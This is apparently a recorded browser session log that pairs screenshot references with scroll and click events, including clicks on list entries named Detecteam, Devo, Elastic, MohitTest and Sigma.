 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (875, 192)  scroll, scrollTop: 177, scrollLeft: 0, axis: vertical  click on "Detecteam" at bounding box center [141, 628]  scroll, scrollTop: 355, scrollLeft: 0, axis: vertical  click on "Devo" at bounding box center [141, 496]  click on "Elastic" at bounding box center [141, 542]  click on "MohitTest" at bounding box center (141, 588)  click on "Sigma" at bounding box center (141, 634) 